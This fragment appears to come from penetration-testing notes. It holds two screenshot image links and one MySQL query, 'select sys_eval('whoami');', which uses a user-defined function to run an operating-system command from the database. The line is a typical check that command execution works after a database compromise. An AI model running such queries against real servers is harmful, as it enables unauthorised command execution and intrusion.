 select sys_eval('whoami');